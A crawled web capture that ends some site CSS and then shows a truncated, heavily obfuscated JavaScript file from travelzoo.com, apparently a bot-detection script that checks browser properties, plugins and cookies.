li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 165515
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){M3();TnJ();nKJ();var k4=function(V7){if(V7===undefined||V7==null){return 0;}var W7=V7["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return W7["length"];};var kM=function(){return d7.apply(this,[K8,arguments]);};function TnJ(){Zm=+ ! +[],zl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gs=+[],jk=+ ! +[]+! +[]+! +[],h8=! +[]+! +[]+! +[]+! +[],p3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kV=! +[]+! +[],Ps=[+ ! +[]]+[+[]]-[],l8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],pQ=[+ ! +[]]+[+[]]-+ ! +[],Pr=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Up=function(Ip,VT){return Ip==VT;};var R2=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lK=function(){xg=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Vd=function(DW){return GJ["unescape"](GJ["encodeURIComponent"](DW));};var GA=function(){if(GJ["Date"]["now"]&&typeof GJ["Date"]["now"]()==='number'){return GJ["Date"]["now"]();}else{return +new (GJ["Date"])();}};var G7=function(){if(GJ["Date"]["now"]&&typeof GJ["Date"]["now"]()==='number'){return GJ["Math"]["round"](GJ["Date"]["now"]()/1000);}else{return GJ["Math"]["round"](+new (GJ["Date"])()/1000);}};var K2=function(){return d7.apply(this,[T8,arguments]);};var hM=function(){return d7.apply(this,[Cw,arguments]);};var HY=function(CW){return !CW;};var fW=function(){BA=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zn=function(n7){return GJ["Math"]["floor"](GJ["Math"]["random"]()*n7["length"]);};var j4=function(EK){if(EK===undefined||EK==null){return 0;}var xT=EK["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return xT["length"];};var p7=function(UL){return void UL;};var PM=function(){return d7.apply(this,[pQ,arguments]);};var hL=function(kh,l4){return kh|l4;};var g2=function th(lh,O7){'use strict';var Nh=th;switch(lh){case gs:{var vp=O7[gs];var PO=O7[Zm];Dd.push(kd);var vO;return vO=XW(GJ[L2()[bK(q2)](HW,LT)][hn()[IY(vh)](Q4,B2,Yd,Ld,Td)](M4(GJ[L2()[bK(q2)](HW,LT)][j7(typeof Vb()[T4(rh)],'undefined')?Vb()[T4(s7)](gO,YT,jW,l7):Vb()[T4(xK)].apply(null,[Un,lL,Yh,Nw])](),XW(c2(PO,vp),xW))),vp),Dd.pop(),vO;}break;case Om:{var V2;Dd.push(r4);return V2=new (GJ[BT()[YY(s7)](Qb,cL,VY,gO,wM)])()[Ep()[Wn(lL)](d8,OM)](),Dd.pop(),V2;}break;case Pw:{var dO;Dd.push(gL);return dO=GJ[j7(typeof Ep()[Wn(OO)],'undefined')?Ep()[Wn(Gg)](Xb,TW):Ep()[Wn(Ub)].call(null,VL,VK)][Ep()[Wn(nM)].call(null,dn,l2)],Dd.pop(),dO;}break;case K8:{var BY=O7[gs];Dd.push(FL);try{var RM=Dd.length;var Qg=HY(HY(gs));if(j7(BY[Fb()[Kg(Ub)](RK,F)][L2()[bK(cL)](kA,Ob)],undefined)){var OA;return OA=BT()[YY(Mp)].apply(null,[IO,Yd,H7,VK,xA]),Dd.pop(),OA;}if(j7(BY[Fb()[Kg(Ub)].apply(null,[RK,F])][L2()[bK(cL)](kA,Ob)],HY(Zm))){var G4;return G4=Ep()[Wn(IO)](lR,q7),Dd.pop(),G4;}var QM;return QM=Fb()[Kg(xW)](k7,Pb),Dd.pop(),QM;}catch(mb){Dd.splice(c2(RM,xW),Infinity,FL);var jg;return jg=Ep()[Wn(Td)](Rb,wY),Dd.pop(),jg;}Dd.pop();}break;case T:{Dd.push(Bn);try{var NA=Dd.length;var EA=HY([]);var xM=XW(GJ[Vb()[T4(X7)](HO,xn,Oh,OO)](GJ[L2()[bK(RO)].call(null,ST,WY)][I7()[t4(UK)](wY,ZW,Kn,HY(MT),OL,kT)]),qd(GJ[Vb()[T4(X7)](Un,SO,Oh,OO)](GJ[L2()[bK(RO)].call(null,ST,WY)][Fb()[Kg(HW)](Z7,JT)]),xW));xM+=XW(qd(GJ[IL(typeof Vb()[T4(vh)],XW([],[][[]]))?Vb()[T4(X7)](qT,HY({}),Oh,OO):Vb()[T4(s7)](AW,OL,sR,QR)](GJ[L2()[bK(RO)].call(null,ST,WY)][hn()[IY(VK)](Zd,lY,mT,Zb,Kn)]),IO),qd(GJ[Vb()[T4(X7)](jR,bY,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][hn()[IY(zY)].apply(null,[Zd,xK,KY,FY,Lp])]),OO));xM+=XW(qd(GJ[Vb()[T4(X7)].apply(null,[gO,Ub,Oh,OO])](GJ[j7(typeof L2()[bK(SO)],XW('',[][[]]))?L2()[bK(OO)](SA,nY):L2()[bK(RO)](ST,WY)][BT()[YY(kA)](Gg,MT,QW,vA,Nd)]),Qb),qd(GJ[Vb()[T4(X7)](Id,bY,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][j7(typeof Vb()[T4(kg)],XW('',[][[]]))?Vb()[T4(s7)](HY({}),fp,AW,mp):Vb()[T4(fh)](AW,xW,lW,MT)]),Yd));xM+=XW(qd(GJ[Vb()[T4(X7)](OO,vh,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][BT()[YY(VK)](sh,vh,jR,lL,kT)]),QA[Mp]),qd(GJ[IL(typeof Vb()[T4(Lp)],XW([],[][[]]))?Vb()[T4(X7)](HY(xW),gO,Oh,OO):Vb()[T4(s7)].call(null,xn,Kn,BW,pY)](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(kL)](Ig,fA)]),xn));xM+=XW(qd(GJ[Vb()[T4(X7)](PK,fg,Oh,OO)](GJ[L2()[bK(RO)].apply(null,[ST,WY])][BT()[YY(zY)].call(null,kA,OL,dg,EY,kT)]),W8[Vb()[T4(Ub)].call(null,Hn,HY(HY([])),Vn,kL)]()),qd(GJ[Vb()[T4(X7)].call(null,jK,P2,Oh,OO)](GJ[j7(typeof L2()[bK(Mp)],'undefined')?L2()[bK(OO)](kY,ER):L2()[bK(RO)].call(null,ST,WY)][j7(typeof Fb()[Kg(pn)],XW([],[][[]]))?Fb()[Kg(Un)](X4,UM):Fb()[Kg(Kn)](A4,r2)]),RO));xM+=XW(qd(GJ[Vb()[T4(X7)](EY,IO,Oh,OO)](GJ[j7(typeof L2()[bK(fp)],XW('',[][[]]))?L2()[bK(OO)](sn,tb):L2()[bK(RO)](ST,WY)][P7()[UT(EY)].apply(null,[XK,zY,kT,RK])]),SO),qd(GJ[Vb()[T4(X7)].apply(null,[HY(HY(MT)),Og,Oh,OO])](GJ[L2()[bK(RO)](ST,WY)][Vb()[T4(nM)].apply(null,[OT,Mp,xb,pW])]),wY));xM+=XW(qd(GJ[Vb()[T4(X7)](Og,RO,Oh,OO)](GJ[L2()[bK(RO)].apply(null,[ST,WY])][Fb()[Kg(OL)](HW,S2)]),W8[j7(typeof Ep()[Wn(SW)],XW([],[][[]]))?Ep()[Wn(Gg)](kA,Gd):Ep()[Wn(Kn)].call(null,ph,C2)]()),qd(GJ[Vb()[T4(X7)](B2,zY,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(jK)].call(null,Nw,Th)]),QA[XR]));xM+=XW(qd(GJ[Vb()[T4(X7)].call(null,HY(MT),OO,Oh,OO)](GJ[j7(typeof L2()[bK(MT)],XW([],[][[]]))?L2()[bK(OO)](IA,bn):L2()[bK(RO)](ST,WY)][Fb()[Kg(S7)](pI,Wg)]),s7),qd(GJ[j7(typeof Vb()[T4(k1)],XW('',[][[]]))?Vb()[T4(s7)](C2,Bq,ED,Q6):Vb()[T4(X7)].call(null,jN,Id,Oh,OO)](GJ[L2()[bK(RO)].apply(null,[ST,WY])][IL(typeof Fb()[Kg(S7)],XW([],[][[]]))?Fb()[Kg(Td)].call(null,qq,OD):Fb()[Kg(Un)](Fq,GI)]),nI));xM+=XW(qd(GJ[Vb()[T4(X7)].call(null,O0,BD,Oh,OO)](GJ[L2()[bK(RO)].apply(null,[ST,WY])][L2()[bK(Og)](RK,tj)]),W8[I7()[t4(s7)](Qb,nP,s7,OT,qT,KP)]()),qd(GJ[Vb()[T4(X7)].call(null,Bq,xW,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Vb()[T4(lL)](Tz,Td,G1,jU)]),EY));xM+=XW(qd(GJ[Vb()[T4(X7)].apply(null,[jN,tD,Oh,OO])](GJ[IL(typeof L2()[bK(qq)],'undefined')?L2()[bK(RO)](ST,WY):L2()[bK(OO)](Zx,tN)][Vt()[gj(kA)](K9,kT,T6,vh)]),QA[Hn]),qd(GJ[Vb()[T4(X7)].apply(null,[gO,B2,Oh,OO])](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(G6)].apply(null,[BW,Av])]),VK));xM+=XW(qd(GJ[Vb()[T4(X7)].call(null,cL,P2,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Vb()[T4(jR)](HY(HY(MT)),HY(HY(xW)),MS,kq)]),zY),qd(GJ[IL(typeof Vb()[T4(pn)],XW('',[][[]]))?Vb()[T4(X7)].apply(null,[fg,HY(HY({})),Oh,OO]):Vb()[T4(s7)](fg,cL,CP,kd)](GJ[L2()[bK(RO)](ST,WY)][Vt()[gj(VK)](nI,kT,Ub,XR)]),K9));xM+=XW(qd(GJ[Vb()[T4(X7)](AW,OM,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(DD)](ct,nT)]),Mp),qd(GJ[j7(typeof Vb()[T4(xW)],'undefined')?Vb()[T4(s7)](OL,KS,PZ,bx):Vb()[T4(X7)](Tz,vh,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][IL(typeof Fb()[Kg(PK)],XW([],[][[]]))?Fb()[Kg(jN)](PK,x7):Fb()[Kg(Un)](Pv,I6)]),XR));xM+=XW(qd(GJ[Vb()[T4(X7)].apply(null,[jK,HY(MT),Oh,OO])](GJ[L2()[bK(RO)](ST,WY)][Ep()[Wn(OL)](IA,Lp)]),Hn),qd(GJ[Vb()[T4(X7)](Jf,OT,Oh,OO)](GJ[j7(typeof L2()[bK(IO)],XW([],[][[]]))?L2()[bK(OO)](Eq,cS):L2()[bK(RO)].apply(null,[ST,WY])][j7(typeof Ep()[Wn(rh)],'undefined')?Ep()[Wn(Gg)](j6,TS):Ep()[Wn(S7)].apply(null,[Pd,vA])]),sh));xM+=XW(qd(GJ[Vb()[T4(X7)](HY({}),zY,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Fb()[Kg(kL)](k6,qD)]),pS),qd(GJ[Vb()[T4(X7)](Jf,Mp,Oh,OO)](GJ[L2()[bK(RO)].apply(null,[ST,WY])][IL(typeof Vb()[T4(XR)],'undefined')?Vb()[T4(qT)].apply(null,[Z7,Hn,Uf,nD]):Vb()[T4(s7)](jK,HY(MT),AD,FZ)]),W8[Vb()[T4(qq)].apply(null,[Yx,Q9,M1,XR])]()));xM+=XW(qd(GJ[Vb()[T4(X7)].call(null,HY(HY([])),HY(HY([])),Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(Mx)](UK,dS)]),AW),qd(GJ[Vb()[T4(X7)](lL,HY(HY(xW)),Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Vb()[T4(bj)](OL,Q9,kN,H0)]),PK));xM+=XW(qd(GJ[Vb()[T4(X7)](Lp,vA,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Vb()[T4(OM)](Gz,xn,VD,tP)]),Bq),qd(GJ[Vb()[T4(X7)](xn,G6,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][BT()[YY(K9)].call(null,AW,Ub,b0,nI,sv)]),B2));xM+=XW(XW(qd(GJ[Vb()[T4(X7)](UK,cL,Oh,OO)](GJ[j7(typeof Fb()[Kg(pS)],'undefined')?Fb()[Kg(Un)].apply(null,[lY,nM]):Fb()[Kg(xn)](Xj,Fj)][Vb()[T4(tD)](qq,BD,G0,Id)]),v0),qd(GJ[Vb()[T4(X7)](Gg,Jf,Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][L2()[bK(P2)].apply(null,[t9,DT])]),KY)),qd(GJ[Vb()[T4(X7)](q2,HY(HY(xW)),Oh,OO)](GJ[L2()[bK(RO)](ST,WY)][Vt()[gj(zY)].call(null,k1,tR,nf,OO)]),mT));var CD;return CD=xM[Ep()[Wn(Z7)](hq,Yx)](),Dd.pop(),CD;}catch(HP){Dd.splice(c2(NA,xW),Infinity,Bn);var kv;return kv=Ep()[Wn(IO)](vf,q7),Dd.pop(),kv;}Dd.pop();}break;case A5:{var Tj=O7[gs];Dd.push(Vn);var EI=new (GJ[L2()[bK(HW)].apply(null,[Mp,pb])])();var hf=EI[IL(typeof BT()[YY(SO)],XW([],[][[]]))?BT()[YY(UK)](Gg,jR,HO,qT,vZ):BT()[YY(Un)](OD,qq,bq,YT,IO)](Tj);var Iv=Fb()[Kg(IO)](fj,fO);hf[hn()[IY(UK)].apply(null,[Q6,DD,xn,l6,q2])](function(GU){Dd.push(qT);Iv+=GJ[Ep()[Wn(UK)](M6,l6)][L2()[bK(AW)](XK,UU)](GU);Dd.pop();});var xS;return xS=GJ[I7()[t4(MT)].apply(null,[Qb,MP,AW,HY([]),HY(HY(MT)),kN])](Iv),Dd.pop(),xS;}break;case l8:{var Jx;Dd.push(Lf);return Jx=HY(HY(GJ[L2()[bK(RO)].apply(null,[ST,Oh])][Ep()[Wn(HW)].call(null,LA,pW)])),Dd.pop(),Jx;}break;case cQ:{var fP=O7[gs];var dx=O7[Zm];Dd.push(rj);if(HY(Oj(fP,dx))){throw new (GJ[L2()[bK(Mp)](jU,G0)])(Vb()[T4(YT)].apply(null,[Ej,xn,GS,m6]));}Dd.pop();}break;case jB:{Dd.push(nZ);try{var xf=Dd.length;var JP=HY(HY(gs));var cv;return cv=HY(HY(GJ[j7(typeof L2()[bK(v0)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[B0,KN]):L2()[bK(RO)](ST,Yt)][Vb()[T4(vD)](S7,PK,tO,OM)])),Dd.pop(),cv;}catch(Pt){Dd.splice(c2(xf,xW),Infinity,nZ);var A9;return Dd.pop(),A9=HY(HY(gs)),A9;}Dd.pop();}break;case Yw:{Dd.push(r6);var Jt=[L2()[bK(OL)].apply(null,[Qb,KA]),BT()[YY(vh)].call(null,nI,Bq,P2,nI,p6),L2()[bK(S7)](kD,Wv),IL(typeof Fb()[Kg(Gz)],'undefined')?Fb()[Kg(qT)].apply(null,[Ez,nZ]):Fb()[Kg(Un)](Of,FL),Ep()[Wn(jR)](Xp,bY),Fb()[Kg(qq)](qv,Nn),Vb()[T4(hj)].call(null,RO,vA,KM,fh),Fb()[Kg(bj)](F0,pf),Ep()[Wn(qT)](Pf,P2),Ep()[Wn(qq)].call(null,vf,KU),Vt()[gj(EY)].call(null,jN,Tq,FP,Mp),Fb()[Kg(OM)].apply(null,[HO,Xg]),Dt()[tq(VK)].call(null,sh,FZ,F0,US,UK),Ep()[Wn(bj)].call(null,J9,U0),Vb()[T4(Z7)](C2,HY([]),g0,zS),IL(typeof BT()[YY(Qb)],XW([],[][[]]))?BT()[YY(EY)](UK,vA,hj,fp,L0):BT()[YY(Un)](w1,K9,UN,Og,n1),j7(typeof Ep()[Wn(k1)],'undefined')?Ep()[Wn(Gg)](vx,jK):Ep()[Wn(OM)](sN,lS),L2()[bK(Td)].apply(null,[wY,QS]),Fb()[Kg(tD)].apply(null,[LD,pD]),Vb()[T4(pn)].apply(null,[jN,vh,Bz,fg]),Fb()[Kg(YT)](Un,VI),Ep()[Wn(tD)](cx,wf),Fb()[Kg(SW)](Hn,CP),IL(typeof L2()[bK(Gg)],XW([],[][[]]))?L2()[bK(jN)](Hn,PS):L2()[bK(OO)](Wv,D0),Ep()[Wn(YT)](RR,EY),Vb()[T4(O0)].call(null,HY(HY({})),sZ,M7,AU),Ep()[Wn(SW)](A2,Eq)];if(Up(typeof GJ[Fb()[Kg(Ub)](RK,KA)][Vb()[T4(lY)].apply(null,[Tz,zY,jx,k7])],BT()[YY(MT)].call(null,RO,sZ,Sv,Jf,Mv))){var LN;return Dd.pop(),LN=null,LN;}var nj=Jt[Ep()[Wn(MT)](lj,sh)];var rZ=Fb()[Kg(IO)].apply(null,[fj,lA]);for(var TN=QA[K9];Ox(TN,nj);TN++){var Nx=Jt[TN];if(IL(GJ[j7(typeof Fb()[Kg(VK)],'undefined')?Fb()[Kg(Un)].apply(null,[l9,E1]):Fb()[Kg(Ub)].call(null,RK,KA)][Vb()[T4(lY)](wY,bY,jx,k7)][Nx],undefined)){rZ=(IL(typeof Fb()[Kg(Gg)],'undefined')?Fb()[Kg(IO)](fj,lA):Fb()[Kg(Un)].apply(null,[ST,R9]))[Vt()[gj(xn)].apply(null,[k1,wI,kL,Gg])](rZ,Fb()[Kg(OS)].call(null,Mp,DA))[Vt()[gj(xn)](SO,wI,kL,Gg)](TN);}}var M0;return Dd.pop(),M0=rZ,M0;}break;case ZV:{var kZ=O7[gs];var dZ=O7[Zm];Dd.push(R6);if(UD(typeof GJ[Fb()[Kg(xn)].apply(null,[Xj,ER])][L2()[bK(Ld)](XS,pz)],BT()[YY(MT)](RO,K9,Sv,XR,n1))){GJ[Fb()[Kg(xn)](Xj,ER)][IL(typeof L2()[bK(pS)],XW([],[][[]]))?L2()[bK(Ld)](XS,pz):L2()[bK(OO)].apply(null,[jD,qN])]=Fb()[Kg(IO)](fj,qM)[Vt()[gj(xn)](HW,mZ,kL,Gg)](kZ,Ep()[Wn(zY)].call(null,CY,B2))[Vt()[gj(xn)](fg,mZ,kL,Gg)](dZ,Fb()[Kg(jK)].call(null,hj,sg));}Dd.pop();}break;case Qw:{var Dx;Dd.push(lY);return Dx=j7(typeof GJ[L2()[bK(RO)].call(null,ST,WZ)][Ep()[Wn(OS)](dq,SW)],Vt()[gj(Qb)](Yx,bZ,wf,q2))||j7(typeof GJ[L2()[bK(RO)].apply(null,[ST,WZ])][Ep()[Wn(gO)](WW,sq)],j7(typeof Vt()[gj(wY)],XW(Fb()[Kg(IO)].call(null,fj,UB),[][[]]))?Vt()[gj(xW)].call(null,xW,HD,kz,AZ):Vt()[gj(Qb)].call(null,XR,bZ,wf,q2))||j7(typeof GJ[L2()[bK(RO)](ST,WZ)][Vb()[T4(fg)].apply(null,[Jf,Q1,Iz,sj])],Vt()[gj(Qb)].call(null,Tz,bZ,wf,q2)),Dd.pop(),Dx;}break;case b5:{var Fv=O7[gs];var jf=O7[Zm];Dd.push(H0);var YU=jf[L2()[bK(Eq)].call(null,cL,V6)];var fx=jf[Vb()[T4(jK)].apply(null,[SO,fh,jv,OT])];var Lx=jf[IL(typeof Fb()[Kg(Un)],XW([],[][[]]))?Fb()[Kg(Uq)].apply(null,[vU,zq]):Fb()[Kg(Un)].call(null,r4,Kx)];var Lz=jf[Ep()[Wn(Q1)](dn,rP)];var kS=jf[L2()[bK(qI)].call(null,GZ,vf)];var Tt=jf[Fb()[Kg(C2)].apply(null,[bZ,TP])];var bN=jf[L2()[bK(l6)].apply(null,[mP,ht])];var XP=jf[Vb()[T4(Og)](cL,OT,Xv,XI)];var NP;return NP=Fb()[Kg(IO)](fj,rY)[Vt()[gj(xn)](kA,OP,kL,Gg)](Fv)[Vt()[gj(xn)](IO,OP,kL,Gg)](YU,Fb()[Kg(OS)].call(null,Mp,st))[Vt()[gj(xn)].apply(null,[q2,OP,kL,Gg])](fx,Fb()[Kg(OS)](Mp,st))[Vt()[gj(xn)].apply(null,[rh,OP,kL,Gg])](Lx,Fb()[Kg(OS)].call(null,Mp,st))[Vt()[gj(xn)](EY,OP,kL,Gg)](Lz,j7(typeof Fb()[Kg(l6)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,mU,dI):Fb()[Kg(OS)].apply(null,[Mp,st]))[Vt()[gj(xn)](RO,OP,kL,Gg)](kS,Fb()[Kg(OS)].apply(null,[Mp,st]))[Vt()[gj(xn)](IO,OP,kL,Gg)](Tt,Fb()[Kg(OS)](Mp,st))[Vt()[gj(xn)](MT,OP,kL,Gg)](bN,j7(typeof Fb()[Kg(Yx)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,Y6,Et):Fb()[Kg(OS)].apply(null,[Mp,st]))[Vt()[gj(xn)](AW,OP,kL,Gg)](XP,P7()[UT(Qb)](zS,xW,wf,X7)),Dd.pop(),NP;}break;case Nl:{Dd.push(ZI);try{var cI=Dd.length;var xR=HY(HY(gs));var Y9;return Y9=HY(HY(GJ[L2()[bK(RO)].call(null,ST,R9)][Fb()[Kg(gO)].call(null,VZ,CK)])),Dd.pop(),Y9;}catch(V9){Dd.splice(c2(cI,xW),Infinity,ZI);var C6;return Dd.pop(),C6=HY({}),C6;}Dd.pop();}break;}};var lv=function(){return wN.apply(this,[vB,arguments]);};var TZ=function(F6,RU){return F6<=RU;};var Ij=function(gZ,Ex){return gZ in Ex;};var wv=function Zv(kj,GD){'use strict';var bv=Zv;switch(kj){case SJ:{Dd.push(KZ);var FU=function(Tf){return vP.apply(this,[jk,arguments]);};var SS=[Vb()[T4(lY)](HY(MT),DD,lN,k7),IL(typeof L2()[bK(SW)],XW('',[][[]]))?L2()[bK(Nw)](Df,SI):L2()[bK(OO)](ct,mN)];var k0=SS[BT()[YY(PK)].call(null,OO,Tz,FY,nI,Cx)](function(PD){Dd.push(MS);var fS=FU(PD);if(HY(HY(fS))&&HY(HY(fS[Vb()[T4(SO)].call(null,HY({}),G6,Fg,Ef)]))&&HY(HY(fS[IL(typeof Vb()[T4(zS)],XW([],[][[]]))?Vb()[T4(SO)].call(null,XR,OT,Fg,Ef):Vb()[T4(s7)](B2,SW,HD,kz)][j7(typeof Ep()[Wn(Yd)],XW([],[][[]]))?Ep()[Wn(Gg)](If,C9):Ep()[Wn(Z7)].apply(null,[sT,Yx])]))){fS=fS[Vb()[T4(SO)].call(null,OO,HO,Fg,Ef)][j7(typeof Ep()[Wn(nD)],'undefined')?Ep()[Wn(Gg)](zD,QI):Ep()[Wn(Z7)](sT,Yx)]();var r0=XW(j7(fS[Fb()[Kg(vA)](GZ,pf)](Vb()[T4(Eq)].apply(null,[xW,P2,bR,vU])),hP(xW)),qd(GJ[Vb()[T4(X7)](HY(MT),MT,Rh,OO)](Uz(fS[Fb()[Kg(vA)].apply(null,[GZ,pf])](IL(typeof Vb()[T4(Uq)],XW([],[][[]]))?Vb()[T4(B2)](tD,OL,Ft,HO):Vb()[T4(s7)].call(null,YT,Q1,P0,U0)),hP(xW))),xW));var wU;return Dd.pop(),wU=r0,wU;}else{var cZ;return cZ=j7(typeof BT()[YY(xn)],XW(IL(typeof Fb()[Kg(Yd)],XW('',[][[]]))?Fb()[Kg(IO)](fj,Ck):Fb()[Kg(Un)](IR,qx),[][[]]))?BT()[YY(Un)](xj,HY(xW),H1,xK,XZ):BT()[YY(Mp)](IO,Z7,H7,VK,Z6),Dd.pop(),cZ;}Dd.pop();});var hZ;return hZ=k0[Vb()[T4(VK)](kA,HW,T1,Og)](Fb()[Kg(IO)](fj,LR)),Dd.pop(),hZ;}break;case IX:{Dd.push(q9);throw new (GJ[j7(typeof L2()[bK(qq)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[cU,mS]):L2()[bK(Mp)](jU,d0)])(j7(typeof I7()[t4(sh)],XW([],[][[]]))?I7()[t4(wY)](qv,Nd,xn,OL,Qb,tZ):I7()[t4(VK)](nS,bj,kA,HY(HY([])),HY(xW),zf));}break;case xl:{var HU=GD[gs];var wz=GD[Zm];Dd.push(Mz);if(Up(wz,null)||Uz(wz,HU[Ep()[Wn(MT)].call(null,pf,sh)]))wz=HU[Ep()[Wn(MT)].apply(null,[pf,sh])];for(var NR=MT,QZ=new (GJ[Ep()[Wn(nI)](mY,hx)])(wz);Ox(NR,wz);NR++)QZ[NR]=HU[NR];var n6;return Dd.pop(),n6=QZ,n6;}break;case qX:{var pU=GD[gs];var n9=GD[Zm];Dd.push(lW);var V0=Up(null,pU)?null:UD(BT()[YY(MT)](RO,v0,Sv,RO,Fd),typeof GJ[L2()[bK(UK)](nD,R4)])&&pU[GJ[L2()[bK(UK)](nD,R4)][j7(typeof Ep()[Wn(Z7)],'undefined')?Ep()[Wn(Gg)](zS,A4):Ep()[Wn(fp)](fb,fh)]]||pU[hn()[IY(RO)](FO,MT,SO,UK,EY)];if(UD(null,V0)){var kt,Gq,H9,t6,pZ=[],Yq=HY(MT),JS=HY(xW);try{var bP=Dd.length;var f9=HY([]);if(H9=(V0=V0.call(pU))[j7(typeof hn()[IY(XR)],'undefined')?hn()[IY(Yd)].call(null,Vv,HY(HY({})),ZS,Tz,vD):hn()[IY(SO)](DT,HY(xW),Qb,V6,Yd)],j7(MT,n9)){if(IL(GJ[Fb()[Kg(nI)](U0,w)](V0),V0)){f9=HY(HY({}));return;}Yq=HY(xW);}else for(;HY(Yq=(kt=H9.call(V0))[Ep()[Wn(LD)](PA,cf)])&&(pZ[L2()[bK(xn)](DD,Wl)](kt[L2()[bK(vh)].call(null,tP,N3)]),IL(pZ[j7(typeof Ep()[Wn(XS)],XW([],[][[]]))?Ep()[Wn(Gg)](NN,Az):Ep()[Wn(MT)].call(null,Cg,sh)],n9));Yq=HY(MT));}catch(Y1){JS=HY(QA[K9]),Gq=Y1;}finally{Dd.splice(c2(bP,xW),Infinity,lW);try{var s6=Dd.length;var Qq=HY({});if(HY(Yq)&&UD(null,V0[Vb()[T4(B2)].apply(null,[Qb,HY([]),VG,HO])])&&(t6=V0[IL(typeof Vb()[T4(fh)],XW([],[][[]]))?Vb()[T4(B2)](nM,Uq,VG,HO):Vb()[T4(s7)](Un,Jf,QI,UK)](),IL(GJ[Fb()[Kg(nI)](U0,w)](t6),t6))){Qq=HY(gs);return;}}finally{Dd.splice(c2(s6,xW),Infinity,lW);if(Qq){Dd.pop();}if(JS)throw Gq;}if(f9){Dd.pop();}}var tS;return Dd.pop(),tS=pZ,tS;}Dd.pop();}break;case b5:{var dU=GD[gs];Dd.push(sS);if(GJ[j7(typeof Ep()[Wn(SO)],'undefined')?Ep()[Wn(Gg)](ZD,Mf):Ep()[Wn(nI)](KR,hx)][j7(typeof Ep()[Wn(nI)],'undefined')?Ep()[Wn(Gg)](dq,NZ):Ep()[Wn(k6)].call(null,W4,jU)](dU)){var BZ;return Dd.pop(),BZ=dU,BZ;}Dd.pop();}break;case FJ:{var St=GD[gs];return St;}break;case p3:{Dd.push(LZ);if(HY(Ij(L2()[bK(MD)](I9,YR),GJ[Fb()[Kg(Ub)](RK,mK)]))){var Wq;return Dd.pop(),Wq=null,Wq;}var Dj=GJ[Fb()[Kg(Ub)](RK,mK)][j7(typeof L2()[bK(AW)],XW([],[][[]]))?L2()[bK(OO)](kP,L9):L2()[bK(MD)](I9,YR)];var jt=Dj[Fb()[Kg(Gf)](Tv,O9)];var c0=Dj[j7(typeof 